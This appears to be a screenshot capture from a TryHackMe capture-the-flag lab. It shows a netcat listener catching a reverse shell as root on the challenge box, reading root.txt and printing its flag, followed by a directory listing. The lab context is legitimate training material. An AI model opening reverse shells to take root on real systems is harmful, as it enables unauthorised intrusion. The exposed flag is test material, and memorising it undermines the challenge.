 ╰─ script -c "rlwrap nc -lnvp 4444" -a root.reverse ─╯
Script started, output log file is 'root.reverse'.
listening on [any] 4444 ...
connect to [172.31.95.146] from (UNKNOWN) [172.31.80.1] 6025
root@THM-Chal:/home/itguy# id
id
uid=0(root) gid=0(root) groups=0(root)
root@THM-Chal:/home/itguy# cd /root
cd /root
root@THM-Chal:~# ls
ls
root.txt
root@THM-Chal:~# cat root.txt
cat root.txt
THM{6637f41d0177b6f37cb20d775124699f}
root@THM-Chal:~# ls -al
ls -al
total 28
drwxr-x---  4 root root 4096 mar 31 02:20 .
drwxr-xr-x 23 root root 4096 nov 29  2019 ..
lrwxrwxrwx  1 root root    9 nov 29  2019 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 oct 22  2015 .bashrc
drwx------  2 root root 4096 feb 27  2019 .cache
drwxr-xr-x  2 root root 4096 nov 29  2019 .nano
-rw-r--r--  1 root root  148 aug 17  2015 .profile
-rw-r--r--  1 root root   38 nov 29  2019 root.txt
root@THM-Chal:~#
64
ENG
03:32
03/31/2025